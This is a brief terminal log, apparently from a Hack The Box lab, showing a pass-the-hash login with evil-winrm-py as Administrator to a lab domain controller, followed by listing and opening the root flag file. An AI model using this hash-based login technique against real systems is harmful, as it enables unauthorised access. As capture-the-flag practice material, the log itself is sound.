 ● ~/htb/coder (venv) ❯❯❯ python3 venv/bin/evil-winrm-py -i dc01.coder.htb -u Administrator -H '807726fcf9f188adc26eeafd7dc16bb7'
v1.7.0
[*] Connecting to 'dc01.coder.htb:5985' as 'Administrator'
evil-winrm-py PS C:\Users\Administrator\Documents> cd ../Desktop
evil-winrm-py PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 11/19/2026 4:48 PM 34 root.txt
evil-winrm-py PS C:\Users\Administrator\Desktop> type root.txt
evil-winrm-py PS C:\Users\Administrator\Desktop>